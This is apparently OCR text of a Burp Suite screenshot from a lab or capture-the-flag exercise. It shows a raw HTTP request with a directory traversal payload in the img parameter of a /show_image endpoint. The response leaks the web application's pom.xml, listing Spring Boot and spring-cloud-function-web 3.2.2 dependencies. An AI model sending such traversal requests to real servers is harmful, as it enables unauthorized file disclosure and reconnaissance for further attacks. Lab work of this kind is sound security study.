 Request
Pretty Raw Hex
\n
1 GET /show_image?img=
../../../../../../var/www/WebApp/pom.xml HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.11.204:8080/upload
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
\n
34 <groupId>org.springframework.boot</groupId>
35 <artifactId>spring-boot-starter-thymeleaf</artifactId>
36 </dependency>
37 <dependency>
38 <groupId>org.springframework.boot</groupId>
39 <artifactId>spring-boot-starter-web</artifactId>
40 </dependency>
41
42 <dependency>
43 <groupId>org.springframework.boot</groupId>
44 <artifactId>spring-boot-devtools</artifactId>
45 <scope>runtime</scope>
46 <optional>true</optional>
47 </dependency>
48
49 <dependency>
50 <groupId>org.springframework.cloud</groupId>
51 <artifactId>spring-cloud-function-web</artifactId>
52 <version>3.2.2</version>
53 </dependency>
54 <dependency>
55 <groupId>org.springframework.boot</groupId>
56 <artifactId>spring-boot-starter-test</artifactId>
57 <scope>test</scope>
58 </dependency>